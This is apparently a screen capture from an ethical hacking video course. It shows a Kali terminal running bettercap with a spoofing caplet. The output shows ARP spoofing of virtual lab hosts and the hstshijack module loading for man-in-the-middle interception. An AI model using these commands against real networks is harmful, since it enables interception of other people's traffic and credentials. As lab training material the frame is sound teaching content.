 Applications Places Terminator Fri 07:24 1
root@kali: ~
root@kali: ~ 136x34
ZSECURITY
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[07:24:13] [endpoint.new] endpoint 10.0.2.7 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
[07:24:13] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:8c:d7:28 (PCS Computer Systems GmbH).
[07:24:13] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[07:24:13] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » hstshijack/hstshijack
ûdemy